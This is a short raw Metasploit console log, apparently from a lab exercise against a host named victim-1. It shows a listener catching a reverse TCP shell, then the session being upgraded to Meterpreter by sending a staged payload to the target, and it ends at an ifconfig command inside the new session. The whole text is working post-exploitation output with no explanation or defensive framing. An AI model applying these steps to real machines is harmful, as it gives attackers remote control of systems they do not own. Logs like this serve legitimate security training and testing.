 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.73.87.2:8080
[*] Command shell session 1 opened (192.73.87.2:8080 -> 192.73.87.3:51296) at 2022-06-13 00:19:39 +0530
pwd
/
$ ^Z
Background session 1? [y/N]  y
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type             Information                                                                       Connection
  --  ----  ----             -----------                                                                       ----------
  1         shell sparc/bsd  Linux victim-1 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 ...  192.73.87.2:8080 -> 192.73.87.3:51296 (192.73.87.3)
msf5 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.73.87.2:4433
[*] Sending stage (985320 bytes) to 192.73.87.3
[*] Meterpreter session 2 opened (192.73.87.2:4433 -> 192.73.87.3:47610) at 2022-06-13 00:20:07 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig